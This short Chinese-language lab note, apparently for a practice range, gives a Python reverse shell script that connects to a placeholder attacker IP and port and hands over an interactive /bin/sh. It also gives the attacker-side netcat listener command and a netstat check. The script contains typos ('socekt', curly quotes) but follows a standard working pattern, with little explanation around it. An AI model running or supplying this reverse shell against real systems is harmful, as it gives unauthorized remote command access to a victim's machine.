 靶场代码
#!/usr/bin/python
import os,subprocess,socket
s=socket.socekt(socket.AF_INET,socket.SOCK_STREAM)
s.connect((“攻击机IP地址”,”攻击机监听端口”))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call([“/bin/sh”,”-i”])
攻击机netcat命令
-- nc -lpv 未占用端口
查看占用端口 netstat -pantu